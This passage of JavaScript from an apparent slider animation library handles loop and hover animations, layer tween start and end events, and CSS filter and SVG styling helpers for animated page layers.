lif.scaleY, rotationX: lif.rotationX, rotationY: lif.rotationY, rotationZ: lif.rotationZ, '-webkit-filter': loopsfilter, 'filter': loopsfilter, ease: \"sine.inOut\", opacity: lif.opacity }), 0);\r\n\t\t\t\t\tif (checkMotionPath(motionPath)) _.loop.move.to(_.lp, (_.frames.loop.timeline.yoyo_move ? lspeed / 2 : lspeed), { motionPath: motionPath, ease: _.frames.loop.timeline.ease });\r\n\t\t\t\t}\r\n\r\n\t\t\t\t//LOOP ROTATE ANIMATION\r\n\t\t\t\t_.loop.rotate.to(_.lp, (_.frames.loop.timeline.yoyo_rotate ? lspeed / 2 : lspeed), { rotationX: lof.rotationX, rotationY: lof.rotationY, rotationZ: lof.rotationZ, ease: _.frames.loop.timeline.ease });\r\n\r\n\t\t\t\t//LOOP SCALE ANIMATION\r\n\t\t\t\t_.loop.scale.to(_.lp, (_.frames.loop.timeline.yoyo_scale ? lspeed / 2 : lspeed), checkLoopSkew({ scaleX: lof.scaleX, scaleY: lof.scaleY, skewX: lof.skewX, skewY: lof.skewY, ease: _.frames.loop.timeline.ease }));\r\n\r\n\t\t\t\t//LOOP FILTER ANIMATION\r\n\t\t\t\tvar filtanim = { opacity: lof.opacity || 1, ease: _.frames.loop.timeline.ease, '-webkit-filter': loopendfilter, 'filter': loopendfilter };\r\n\t\t\t\t_.loop.filter.to(_.lp, (_.frames.loop.timeline.yoyo_filter ? lspeed / 2 : lspeed), filtanim);\r\n\t\t\t\t_.timeline.add(_.loop.root, lssstart);\r\n\t\t\t}\r\n\r\n\r\n\t\t\t// RENDER HOVER ANIMATION\r\n\t\t\tif (_.frames.frame_hover !== undefined && (obj.mode === \"start\" || _.hoverframeadded === undefined)) {\r\n\r\n\t\t\t\t_.hoverframeadded = true;\r\n\t\t\t\tvar hoverspeed = _.frames.frame_hover.timeline.speed / 1000;\r\n\t\t\t\thoverspeed = hoverspeed === 0 ? 0.00001 : hoverspeed;\r\n\t\t\t\t_.cachedHoverSpeed = hoverspeed;\r\n\t\t\t\t//SET HOVER ANIMATION\r\n\t\t\t\tif (!_.hoverlistener) {\r\n\t\t\t\t\t_.hoverlistener = true;\r\n\t\t\t\t\t_R.document.on(\"mouseenter mousemove\", (_.type === \"column\" && _.cbg!==undefined ? \"#\" + _.cbg[0].id + \",\" : \"\") + \"#\" + _.c[0].id, function(e) {\r\n\t\t\t\t\t\t_.mouseIsOver = true;\r\n\t\t\t\t\t\tif (_.ignoreHoverFrames==true) return;\r\n\t\t\t\t\t\tif (e.type === \"mousemove\" && _.ignoremousemove === true) return;\r\n\t\t\t\t\t\tif (_.animationonscroll || _.readyForHover) {\r\n\t\t\t\t\t\t\t_.elementHovered = true;\r\n\t\t\t\t\t\t\t// only create new hover timeline if it doesn't already exist\r\n\t\t\t\t\t\t\tif (!_.hovertimeline) _.hovertimeline = tpGS.gsap.timeline({ paused: true });\r\n\r\n\t\t\t\t\t\t\tif (_.hovertimeline.progress() == 0 && (_.lastHoveredTimeStamp === undefined || ((new Date().getTime() - _.lastHoveredTimeStamp) > 150))) { //changed limit from 1500 to 150 for a shorter delay. \"Bug\" after animation hover is not directly available\r\n\t\t\t\t\t\t\t\t_.ignoremousemove = true; // Moved ingoremouse here, since first we can ignore it when the animation really runs 1st time.\r\n\t\t\t\t\t\t\t\t_.ofHidOnHov = (_.frames.frame_hover.mask ? \"hidden\" : \"visible\");\r\n\t\t\t\t\t\t\t\t_.hovertimeline.to((_.m!==undefined && _.cbgmask!==undefined ? [_.m, _.cbgmask] : _.m!==undefined ? _.m : _.cbgmask) , hoverspeed, { overflow: _.ofHidOnHov }, 0);\r\n\t\t\t\t\t\t\t\tif (_.type === \"column\" && _.cbg!=undefined) _.hovertimeline.to(_.cbg, hoverspeed, _R.clone(_R.convertHoverTransform(_.frames.frame_hover, _.cbg, { bgCol: _.bgcol, bg: _.styleProps.background })), 0);\r\n\t\t\t\t\t\t\t\tif ((_.type === \"text\" || _.type === \"button\") && _.splitText !== undefined && _.splitText !== false) _.hovertimeline.to([_.splitText.lines, _.splitText.words, _.splitText.chars], hoverspeed, { color: _.frames.frame_hover.color, ease: _.frames.frame_hover.transform.ease }, 0);\r\n\t\t\t\t\t\t\t\tif (_.type === \"column\")\r\n\t\t\t\t\t\t\t\t\t_.hovertimeline.to(_.c, hoverspeed, reduceColumn(_R.clone(_R.convertHoverTransform(_.frames.frame_hover, _.c, { bgCol: _.bgcol, bg: _.styleProps.background }))), 0);\r\n\t\t\t\t\t\t\t\telse {\r\n\t\t\t\t\t\t\t\t\t_.hovertimeline.to(_.c, hoverspeed, _R.clone(_R.convertHoverTransform(_.frames.frame_hover, _.c, { bgCol: _.bgcol, bg: _.styleProps.background })), 0);\r\n\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t\tif (_.type === \"svg\") {\r\n\t\t\t\t\t\t\t\t\t_.svgHTemp = _R.clone(_.svgH);\r\n\t\t\t\t\t\t\t\t\tdelete _.svgHTemp.svgAll;\r\n\r\n\t\t\t\t\t\t\t\t\t// hover colors can exist on the different responsive levels\r\n\t\t\t\t\t\t\t\t\tvar fillColor = Array.isArray(_.svgHTemp.fill) ? _.svgHTemp.fill[_R[id].level] : _.svgHTemp.fill;\r\n\t\t\t\t\t\t\t\t\t_.svgHTemp.fill = fillColor;\r\n\t\t\t\t\t\t\t\t\t_.hovertimeline.to(_.svg, hoverspeed, _.svgHTemp, 0);\r\n\t\t\t\t\t\t\t\t\tif(_.svg.length <= 0) _.svg = L.find(\"svg\");\r\n\t\t\t\t\t\t\t\t\tif(_.svgPath.length <= 0) _.svgPath = _.svg.find(!_.svgI.svgAll ? 'path' : 'path, circle, ellipse, line, polygon, polyline, rect');\r\n\t\t\t\t\t\t\t\t\t_.hovertimeline.to(_.svgPath, hoverspeed, { fill: fillColor }, 0);\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t//_.hovertimeline.eventCallback('onStart',function(par) {}, [{ id: id,  _: _,}])\r\n\t\t\t\t\t\t\t_.hovertimeline.play();\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\t_.lastHoveredTimeStamp = new Date().getTime();\r\n\t\t\t\t\t});\r\n\t\t\t\t\t_R.document.on(\"mouseleave\", (_.type === \"column\" && _.cbg!==undefined ? \"#\" + _.cbg[0].id + \",\" : \"\") + \"#\" + _.c[0].id, function() {\r\n\t\t\t\t\t\t_.mouseIsOver = false;\r\n\t\t\t\t\t\tif (_.ignoreHoverFrames==true) return;\r\n\t\t\t\t\t\t_.elementHovered = false;\r\n\t\t\t\t\t\tif ((_.animationonscroll || _.readyForHover) && _.hovertimeline !== undefined) {\r\n\t\t\t\t\t\t\t_.hovertimeline.reverse();\r\n\t\t\t\t\t\t\t_.hovertimeline.eventCallback(\"onReverseComplete\", _R.hoverReverseDone, [{ id: id, L: L }]);\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t});\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\r\n\r\n\t\t\t// Added _.currentframe to save last played Frame in Static Layer -> Slide change will nor restart animation of already triggered layers in groups when drawn on Static\r\n\t\t\tif (!renderJustFrom) _.lastRequestedMainFrame = obj.mode === \"start\" ? \"frame_1\" : obj.mode === \"continue\" ? obj.frame === undefined ? _.currentframe : obj.frame : _.lastRequestedMainFrame;\r\n\r\n\r\n\t\t\tif (obj.totime !== undefined) _.tSTART = obj.totime;\r\n\t\t\telse\r\n\t\t\tif (cachetime !== undefined && obj.frame === undefined) _.tSTART = cachetime;\r\n\t\t\telse\r\n\t\t\tif (obj.frame !== undefined) _.tSTART = obj.frame;\r\n\t\t\telse\r\n\t\t\t\t_.tSTART = 0;\r\n\r\n\t\t\tif (_.tSTART === 0 && _.startedAnimOnce === undefined && _.leftstage === undefined && _.startedAnimOnce === undefined && _.hideonfirststart === true && obj.mode === \"preset\") {\r\n\t\t\t\t//window.requestAnimationFrame(function() {\r\n\t\t\t\t//_R[id]._L[_R[id]._L[i]._ligid].childrenAtStartNotVisible\r\n\t\t\t\t_R[id]._L[L[0].id].pVisRequest = 0; //Hidden\r\n\t\t\t\t//_R[id]._L[L[0].id].p[0].classList.add(\"rs-forcehidden\");\r\n\t\t\t\t//});\r\n\t\t\t\t_.hideonfirststart = false;\r\n\t\t\t}\r\n\r\n\r\n\t\t\tif ((_.tSTART === \"frame_999\" || _.triggeredFrame === \"frame_999\") && (_.leftstage || _.startedAnimOnce === undefined)) {\r\n\t\t\t\t// WE DONT NEED TO TOUCH THE LAYER, IT IS ANYWAY NOT VISIBLE\r\n\t\t\t} else {\r\n\r\n\t\t\t\tif (_.animationonscroll != \"true\" && _.animationonscroll != true)\r\n\t\t\t\t\t_.timeline.play(_.tSTART);\r\n\t\t\t\telse\r\n\t\t\t\t\t_.timeline.time(_.tSTART);\r\n\r\n\t\t\t\t// Move Children Timeline to the Right Position\r\n\t\t\t\tif (jQuery.inArray(_.type, [\"group\", \"row\", \"column\"]) >= 0 && obj.frame !== undefined) {\r\n\t\t\t\t\tif (_.childrenJS === undefined) {\r\n\t\t\t\t\t\t_.childrenJS = {};\r\n\r\n\t\t\t\t\t\tfor (var i in _R[id]._L)\r\n\t\t\t\t\t\t\tif (_R[id]._L[i]._lig !== undefined && _R[id]._L[i]._lig[0] !== undefined && _R[id]._L[i]._lig[0].id === L[0].id && _R[id]._L[i]._lig[0].id !== _R[id]._L[i].c[0].id)\r\n\t\t\t\t\t\t\t\t_.childrenJS[_R[id]._L[i].c[0].id] = _R[id]._L[i].c;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tobj.frame = obj.frame == \"0\" ? \"frame_0\" : obj.frame;\r\n\t\t\t\t\tobj.frame = obj.frame == \"1\" ? \"frame_1\" : obj.frame;\r\n\t\t\t\t\tobj.frame = obj.frame == \"999\" ? \"frame_999\" : obj.frame;\r\n\t\t\t\t\tvar totime = obj.totime === undefined ?\r\n\t\t\t\t\t\t_.frames[obj.frame].timeline.startAbsolute !== undefined ?\r\n\t\t\t\t\t\tparseInt(_.frames[obj.frame].timeline.startAbsolute, 0) / 1000 :\r\n\t\t\t\t\t\t_.frames[obj.frame].timeline.start !== undefined ?\r\n\t\t\t\t\t\t_R.isNumeric(_.frames[obj.frame].timeline.start) ?\r\n\t\t\t\t\t\tparseInt(_.frames[obj.frame].timeline.start, 0) / 1000 : 0 //obj.totime  Set to \"0\" if Start is Unknown.\r\n\t\t\t\t\t\t:\r\n\t\t\t\t\t\t0.001 :\r\n\t\t\t\t\t\tobj.totime;\r\n\t\t\t\t\tif (obj.updateChildren === true) {\r\n\r\n\r\n\t\t\t\t\t\tfor (var i in _.childrenJS)\r\n\t\t\t\t\t\t\tif (_.childrenJS.hasOwnProperty(i)) _R.renderLayerAnimation({ layer: _.childrenJS[i], fastforward: false, id: id, mode: \"continue\", updateChildren: true, totime: totime });\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\tfor (var i in _.childrenJS) {\r\n\t\t\t\t\t\t\tif (!_.childrenJS.hasOwnProperty(i)) continue;\r\n\t\t\t\t\t\t\tif (_R[id]._L[i].pausedTrueParrent) {\r\n\t\t\t\t\t\t\t\t_R.renderLayerAnimation({ layer: _.childrenJS[i], fastforward: false, id: id, mode: \"continue\", updateChildren: true, totime: totime });\r\n\t\t\t\t\t\t\t\t_R[id]._L[i].pausedTrueParrent = false;\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t});\r\n\r\n\r\n\t/**********************************************************************************************\r\n\t\t\t\t\t\t-\tTWEEN STARTS AND ENDS -\r\n\t**********************************************************************************************/\r\n\r\n\tvar reduceColumn = function(_) {\r\n\t\t\tvar r = _R.clone(_);\r\n\t\t\tdelete r.backgroundColor;\r\n\t\t\tdelete r.background;\r\n\t\t\tdelete r.backgroundImage;\r\n\t\t\tdelete r.borderSize;\r\n\t\t\tdelete r.borderStyle;\r\n\t\t\tdelete r['backdrop-filter'];\r\n\t\t\treturn r;\r\n\t\t},\r\n\r\n\t\tcheckMotionPath = function(_) {\r\n\t\t\tif (_ === undefined || _.path === undefined || !Array.isArray(_.path)) return;\r\n\t\t\tvar x = 0,\r\n\t\t\t\ty = 0;\r\n\t\t\tfor (var i in _.path) {\r\n\t\t\t\tif (!_.path.hasOwnProperty(i) || x > 0 || y > 0) continue;\r\n\t\t\t\tx += _.path[i].x;\r\n\t\t\t\ty += _.path[i].y;\r\n\t\t\t}\r\n\t\t\treturn x == 0 && y == 0 ? false : true;\r\n\t\t},\r\n\r\n\t\tcheckLoopSkew = function(_) {\r\n\t\t\tif (_.skewX === undefined) delete _.skewX;\r\n\t\t\tif (_.skewY === undefined) delete _.skewY;\r\n\t\t\treturn _;\r\n\t\t},\r\n\t\t// reusable function that you can wrap around your stagger vars and define an \"offset\" value that'll get added to the 2nd half of the values\r\n\t\toffsetStagger = function(_) {\r\n\t\t\t_.from = _.from === \"edge\" ? \"edges\" : _.from;\r\n\t\t\tvar distributor = tpGS.gsap.utils.distribute(_);\r\n\t\t\treturn function(i, target, targets) {\r\n\t\t\t\treturn distributor(i, target, targets) + (i <= targets.length / 2 ? 0 : _.offset || 0);\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t// TWEEN EVENTS - START\r\n\t\ttweenOnStart = function(_) {\r\n\r\n\r\n\t\t\t// SAFARI CLIP-PATH BUG FIX\r\n\t\t\tif (_R[_.id].BUG_safari_clipPath) _.L[0].classList.remove(\"rs-pelock\");\r\n\r\n\t\t\t//Check if Group Element Animation should be paused\r\n\t\t\tif ((_R[_.id]._L[_.L[0].id]._ingroup || _R[_.id]._L[_.L[0].id]._incolumn || _R[_.id]._L[_.L[0].id]._inrow) && _R[_.id]._L[_R[_.id]._L[_.L[0].id]._ligid] !== undefined && _R[_.id]._L[_R[_.id]._L[_.L[0].id]._ligid].timeline !== undefined) {\r\n\t\t\t\tif (!_R[_.id]._L[_R[_.id]._L[_.L[0].id]._ligid].timeline.isActive() && _R[_.id]._L[_.L[0].id] !== undefined && _R[_.id]._L[_.L[0].id].frames[_R[_.id]._L[_.L[0].id].timeline.currentLabel()] !== undefined)\r\n\t\t\t\t\tif (_R[_.id]._L[_R[_.id]._L[_.L[0].id]._ligid].timezone == undefined || _R[_.id]._L[_R[_.id]._L[_.L[0].id]._ligid].timezone.to <= parseInt(_R[_.id]._L[_.L[0].id].frames[_R[_.id]._L[_.L[0].id].timeline.currentLabel()].timeline.start, 0))\r\n\t\t\t\t\t\tif (_R[_.id]._L[_.L[0].id].animOnScrollForceDisable !== true) {\r\n\t\t\t\t\t\t\t_R[_.id]._L[_.L[0].id].pausedTrueParrent = true;\r\n\t\t\t\t\t\t\t_R[_.id]._L[_.L[0].id].timeline.pause();\r\n\t\t\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\t// handle hover madness\r\n\t\t\tvar curLayer = _R[_.id]._L[_.L[0].id],\r\n\t\t\t\thovertimeline = curLayer.hovertimeline;\r\n\r\n\t\t\tif (hovertimeline && hovertimeline.time() > 0) {\r\n\t\t\t\thovertimeline.pause();\r\n\t\t\t\thovertimeline.time(0);\r\n\t\t\t\thovertimeline.kill();\r\n\t\t\t\tdelete curLayer.hovertimeline;\r\n\t\t\t}\r\n\r\n\t\t\tdelete _R[_.id]._L[_.L[0].id].childrenAtStartNotVisible;\r\n\t\t\t_R[_.id]._L[_.L[0].id].pVisRequest = 1;\r\n\r\n\t\t\tvar data = { layer: _.L };\r\n\r\n\t\t\t_R[_.id]._L[_.L[0].id].tweenOnStart = true;\r\n\t\t\t_R[_.id]._L[_.L[0].id].animatingFrame = _.frame;\r\n\t\t\t_R[_.id]._L[_.L[0].id].ignoremousemove = false;\r\n\t\t\t_R[_.id]._L[_.L[0].id].leftstage = false;\r\n\t\t\t_R[_.id]._L[_.L[0].id].readyForHover = false;\r\n\t\t\t_R[_.id]._L[_.L[0].id].tweenDirection =_R[_.id]._L[_.L[0].id].animationonscroll == true || _R[_.id]._L[_.L[0].id].animationonscroll == \"true\" ? _R[_.id]._L[_.L[0].id].animteToTimeCache>_R[_.id]._L[_.L[0].id].animteToTime ? -1 : 1 : undefined;\r\n\r\n\t\t\tif (_R[_.id]._L[_.L[0].id].layerLoop !== undefined) if (_R[_.id]._L[_.L[0].id].layerLoop.from === _.frame) _R[_.id]._L[_.L[0].id].layerLoop.count++;\r\n\r\n\t\t\t// BACKWARDS MOVING ANIMATION\r\n\t\t\tif (_R[_.id]._L[_.L[0].id].tweenDirection!==undefined && _R[_.id]._L[_.L[0].id].tweenDirection==-1 && (_.frame === \"frame_0\" || _.frame==\"frame_1\") && !(_R[_.id]._L[_.L[0].id].type === \"column\" || _R[_.id]._L[_.L[0].id].type === \"row\" || _R[_.id]._L[_.L[0].id].type === \"group\"))  {\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].leftstage = true;\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].pVisRequest = 0; //Hidden\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].pPeventsRequest = \"none\"\r\n\t\t\t\twindow.requestAnimationFrame(function() { _R.requestLayerUpdates(_.id, 'leftstage', _.L[0].id); });\r\n\t\t\t} else {\r\n\r\n\t\t\t\t// Safari do not render Image transform well if its opacity === 0 !?\r\n\t\t\t\tif (_.frame === \"frame_1\" && window.RSBrowser === \"Safari\" && _R[_.id]._L[_.L[0].id].safariRenderIssue === undefined) {\r\n\t\t\t\t\ttpGS.gsap.set([_R[_.id]._L[_.L[0].id].c], { opacity: 1 });\r\n\t\t\t\t\t_R[_.id]._L[_.L[0].id].safariRenderIssue = true;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif (_.frame !== \"frame_999\") {\r\n\t\t\t\t\t_R[_.id]._L[_.L[0].id].startedAnimOnce = true;\r\n\t\t\t\t\t_R[_.id]._L[_.L[0].id].pPeventsRequest = _R[_.id]._L[_.L[0].id].noPevents ? \"none\" : \"auto\";\r\n\t\t\t\t}\r\n\r\n\t\t\t\tdata.eventtype = _.frame === \"frame_0\" || _.frame === \"frame_1\" ? \"enterstage\" : _.frame === \"frame_999\" ? \"leavestage\" : \"framestarted\";\r\n\t\t\t\t//FORWARDS, BACKWARDS ON SCROLL BASED ANIMATION\r\n\r\n\r\n\t\t\t// window.requestAnimationFrame(function() {\r\n\t\t\t\tif (_R[_.id]._L[_.L[0].id]._ingroup && _R[_.id]._L[_R[_.id]._L[_.L[0].id]._lig[0].id].frames.frame_1.timeline.waitoncall !== true) _R[_.id]._L[_R[_.id]._L[_.L[0].id]._lig[0].id].pVisRequest = 1;\r\n\t\t\t\t\t_R.requestLayerUpdates(_.id, data.eventtype, _.L[0].id, _R[_.id]._L[_.L[0].id].frames[_.frame] !== undefined && _R[_.id]._L[_.L[0].id].frames[_.frame].timeline !== undefined && _R[_.id]._L[_.L[0].id].frames[_.frame].timeline.usePerspective == false ? _.tPE : \"ignore\");\r\n\t\t\t// });\r\n\t\t\t}\r\n\r\n\t\t\tdata.id = _.id;\r\n\t\t\tdata.layerid = _.L[0].id;\r\n\t\t\tdata.layertype = _R[_.id]._L[_.L[0].id].type;\r\n\t\t\tdata.frame_index = _.frame;\r\n\t\t\tdata.layersettings = _R[_.id]._L[_.L[0].id];\r\n\r\n\r\n\r\n\t\t\t_R[_.id].c.trigger(\"revolution.layeraction\", [data]);\r\n\t\t\tif (data.eventtype === \"enterstage\") _R.toggleState(_R[_.id]._L[_.L[0].id].layertoggledby);\r\n\t\t\tif (_.frame === \"frame_1\") _R.animcompleted(_.L, _.id);\r\n\r\n\t\t},\r\n\r\n\t\ttweenOnUpdate = function(_) {\r\n\t\t\t_R[_.id]._L[_.L[0].id].animatingFrame = _.frame;\r\n\t\t\t_R[_.id]._L[_.L[0].id].tweenOnStart = false;\r\n\t\t\t_R[_.id]._L[_.L[0].id].tweenOnEnd = false;\r\n\t\t\tif (_.frame === \"frame_999\") {\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].pVisRequest = 1;\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].pPeventsRequest = _R[_.id]._L[_.L[0].id].noPevents ? \"none\" : \"auto\";\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].leftstage = false;\r\n\t\t\t\twindow.requestAnimationFrame(function() { _R.requestLayerUpdates(_.id, 'update', _.L[0].id); });\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\ttweenOnEnd = function(_) {\r\n\r\n\t\t\tvar vis = true;\r\n\t\t\t//GET ZONE\r\n\t\t\tif (_R[_.id]._L[_.L[0].id].type === \"column\" || _R[_.id]._L[_.L[0].id].type === \"row\" || _R[_.id]._L[_.L[0].id].type === \"group\") {\r\n\t\t\t\tvar cl = _R[_.id]._L[_.L[0].id].timeline.currentLabel(),\r\n\t\t\t\t\tnl = jQuery.inArray(cl, _R[_.id]._L[_.L[0].id].ford);\r\n\t\t\t\tnl++;\r\n\t\t\t\tnl = _R[_.id]._L[_.L[0].id].ford.length > nl ? _R[_.id]._L[_.L[0].id].ford[nl] : cl;\r\n\r\n\t\t\t\tif (_R[_.id]._L[_.L[0].id].frames[nl] !== undefined && _R[_.id]._L[_.L[0].id].frames[cl] !== undefined) {\r\n\t\t\t\t\t_R[_.id]._L[_.L[0].id].timezone = { from: parseInt(_R[_.id]._L[_.L[0].id].frames[cl].timeline.startAbsolute, 0), to: parseInt(_R[_.id]._L[_.L[0].id].frames[nl].timeline.startAbsolute, 0) };\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tif (_.frame !== \"frame_999\" && _R[_.id].isEdge && _R[_.id]._L[_.L[0].id].type === \"shape\") {\r\n\t\t\t\t// ISSUS FOR IE EDGE WHICH  BREAKS SHAPE MASK ANIMATIONS\r\n\t\t\t\tvar cachemw = _R[_.id]._L[_.L[0].id].c[0].style.opacity;\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].c[0].style.opacity = cachemw - 0.0001\r\n\t\t\t\ttpGS.gsap.set(_R[_.id]._L[_.L[0].id].c[0], { opacity: (cachemw - 0.001), delay: 0.05 });\r\n\t\t\t\ttpGS.gsap.set(_R[_.id]._L[_.L[0].id].c[0], { opacity: cachemw, delay: 0.1 });\r\n\t\t\t}\r\n\r\n\t\t\t_R[_.id]._L[_.L[0].id].animatingFrame = \"done\";\r\n\t\t\t_R[_.id]._L[_.L[0].id].animatedFrame = _.frame;\r\n\t\t\t_R[_.id]._L[_.L[0].id].tweenOnStart = false;\r\n\t\t\t_R[_.id]._L[_.L[0].id].tweenOnEnd = true;\r\n\t\t\t_R[_.id]._L[_.L[0].id].tweenDirection =_R[_.id]._L[_.L[0].id].animationonscroll == true || _R[_.id]._L[_.L[0].id].animationonscroll == \"true\" ? _R[_.id]._L[_.L[0].id].animteToTimeCache>_R[_.id]._L[_.L[0].id].animteToTime ? -1 : 1 : undefined;\r\n\r\n\t\t\tvar data = {};\r\n\t\t\tdata.layer = _.L;\r\n\t\t\tdata.eventtype = _.frame === \"frame_0\" || _.frame === \"frame_1\" ? \"enteredstage\" : _.frame === \"frame_999\" ? \"leftstage\" : \"frameended\";\r\n\t\t\t_R[_.id]._L[_.L[0].id].readyForHover = true;\r\n\t\t\tdata.layertype = _R[_.id]._L[_.L[0].id].type;\r\n\t\t\tdata.frame_index = _.frame;\r\n\t\t\tdata.layersettings = _R[_.id]._L[_.L[0].id];\r\n\t\t\t_R[_.id].c.trigger(\"revolution.layeraction\", [data]);\r\n\r\n\t\t\tif (_.frame === \"frame_999\" && data.eventtype === \"leftstage\") {\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].leftstage = true;\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].pVisRequest = 0; //Hidden\r\n\t\t\t\t_R[_.id]._L[_.L[0].id].pPeventsRequest = \"none\"\r\n\t\t\t\tvis = false;\r\n\t\t\t\twindow.requestAnimationFrame(function() { _R.requestLayerUpdates(_.id, 'leftstage', _.L[0].id); });\r\n\t\t\t} else // If Perspective should not be used, and Frame Ended, we can remove the \"pseudo\" perspective which helps to animate things smoother, i.e. scale Animations\r\n\t\t\tif (_.L[0].id, _R[_.id]._L[_.L[0].id].frames[_.frame] !== undefined && _R[_.id]._L[_.L[0].id].frames[_.frame].timeline !== undefined && _R[_.id]._L[_.L[0].id].frames[_.frame].timeline.usePerspective == false)\r\n\t\t\t\twindow.requestAnimationFrame(function() { _R.requestLayerUpdates(_.id, 'frameended', _.L[0].id, _.tPE); });\r\n\r\n\r\n\t\t\tif (data.eventtype === \"leftstage\" && _R[_.id].videos !== undefined && _R[_.id].videos[_.L[0].id] !== undefined && _R.stopVideo) _R.stopVideo(_.L, _.id);\r\n\r\n\t\t\tif (_R[_.id]._L[_.L[0].id].type === \"column\" && _R[_.id]._L[_.L[0].id].cbg!==undefined) tpGS.gsap.to(_R[_.id]._L[_.L[0].id].cbg, 0.01, { visibility: \"visible\" });\r\n\r\n\t\t\tif (data.eventtype === \"leftstage\") {\r\n\t\t\t\t_R.unToggleState(_.layertoggledby);\r\n\t\t\t\t//RESET VIDEO AFTER REMOVING LAYER\r\n\t\t\t\tif (_R[_.id]._L[_.L[0].id].type === \"video\" && _R.resetVideo) setTimeout(function() {\r\n\t\t\t\t\t_R.resetVideo(_.L, _.id);\r\n\t\t\t\t}, 100);\r\n\t\t\t}\r\n\r\n\t\t\tif (_R[_.id].BUG_safari_clipPath && !vis) _.L[0].classList.add(\"rs-pelock\");\r\n\r\n\t\t\t// Loop Layer if Needed\r\n\t\t\tif (_R[_.id]._L[_.L[0].id].layerLoop !== undefined && _R[_.id]._L[_.L[0].id].layerLoop.to === _.frame)\r\n\t\t\t\tif ((_R[_.id]._L[_.L[0].id].layerLoop.repeat == -1 || _R[_.id]._L[_.L[0].id].layerLoop.repeat > _R[_.id]._L[_.L[0].id].layerLoop.count))\r\n\t\t\t\t\t_R.renderLayerAnimation({ layer: _R[_.id]._L[_.L[0].id].c, frame: _R[_.id]._L[_.L[0].id].layerLoop.from, updateChildren: _R[_.id]._L[_.L[0].id].layerLoop.children, mode: \"continue\", fastforward: _R[_.id]._L[_.L[0].id].layerLoop.keep === true ? true : false, id: _.id });\r\n\r\n\t\t},\r\n\r\n\t\t/**********************************************************************************************\r\n\t\t\t\t\t\t\t-\tHELPER FUNCTIONS FOR LAYER TRANSFORMS -\r\n\t\t**********************************************************************************************/\r\n\t\t////////////////////////////////\r\n\t\t// EXTRA INTERNAL FUNCTIONS  //\r\n\t\t//////////////////////////////\r\n\t\tbuildFilter = function(f) {\r\n\t\t\tif (f === undefined) return \"\";\r\n\t\t\tvar r = \"\";\r\n\t\t\tif (_R.isChrome8889 && f.blur === 0) f.blur = 0.05;\r\n\t\t\tr = f.blur !== undefined ? 'blur(' + (f.blur || 0) + 'px)' : '';\r\n\t\t\tr += f.grayscale !== undefined ? (r.length > 0 ? ' ' : '') + 'grayscale(' + (f.grayscale || 0) + '%)' : '';\r\n\t\t\tr += f.brightness !== undefined ? (r.length > 0 ? ' ' : '') + 'brightness(' + (f.brightness || 100) + '%)' : '';\r\n\t\t\treturn r === \"\" ? \"none\" : r;\r\n\t\t},\r\n\r\n\t\tbuildBackdropFilter = function(f) {\r\n\t\t\tif (f === undefined) return \"\";\r\n\t\t\tvar r = \"\";\r\n\t\t\tif (_R.isChrome8889 && f.b_blur === 0) f.b_blur = 0.05;\r\n\t\t\tr = f.b_blur !== undefined ? 'blur(' + (f.b_blur || 0) + 'px)' : '';\r\n\t\t\tr += f.b_grayscale !== undefined ? (r.length > 0 ? ' ' : '') + 'grayscale(' + (f.b_grayscale || 0) + '%)' : '';\r\n\t\t\tr += f.b_sepia !== undefined ? (r.length > 0 ? ' ' : '') + 'sepia(' + (f.b_sepia || 0) + '%)' : '';\r\n\t\t\tr += f.b_invert !== undefined ? (r.length > 0 ? ' ' : '') + 'invert(' + (f.b_invert || 0) + '%)' : '';\r\n\t\t\tr += f.b_brightness !== undefined ? (r.length > 0 ? ' ' : '') + 'brightness(' + (f.b_brightness || 100) + '%)' : '';\r\n\t\t\treturn r === \"\" ? \"none\" : r;\r\n\t\t},\r\n\r\n\r\n\r\n\r\n\t\taddGradDegree = function(grad, deg) {\r\n\t\t\tgrad = grad.split('(');\r\n\t\t\tvar begin = grad[0];\r\n\t\t\tgrad.shift();\r\n\t\t\treturn begin + '(' + deg + 'deg, ' + grad.join('(');\r\n\t\t},\r\n\t\tgradDegree = function(grad) {\r\n\t\t\tif (grad.search('deg,') !== -1) {\r\n\t\t\t\tvar deg = grad.split('deg,')[0];\r\n\t\t\t\tif (deg.search(/\\(/) !== -1) return parseInt(deg.split('(')[1], 10);\r\n\t\t\t}\r\n\t\t\treturn 180;\r\n\t\t},\r\n\r\n\t\t_svgprep = function(a, id) {\r\n\t\t\tif (a !== undefined && a.indexOf('oc:t') >= 0) return {};\r\n\r\n\t\t\ta = a === undefined ? \"\" : a.split(\";\");\r\n\r\n\t\t\t// default fill needs to be responsive\r\n\t\t\tvar r = { fill: _R.revToResp('#ffffff', _R[id].rle), stroke: 'transparent', \"stroke-width\": \"0px\", \"stroke-dasharray\": \"0\", \"stroke-dashoffset\": \"0\" };\r\n\r\n\t\t\tfor (var u in a) {\r\n\t\t\t\tif (!a.hasOwnProperty(u)) continue;\r\n\t\t\t\tvar s = a[u].split(\":\");\r\n\t\t\t\tswitch (s[0]) {\r\n\t\t\t\t\t//case \"oc\": if (s[1]===\"t\") r.original=true;break;\r\n\t\t\t\t\tcase \"c\":\r\n\t\t\t\t\t\tr.fill = _R.revToResp(s[1], _R[id].rle, undefined, 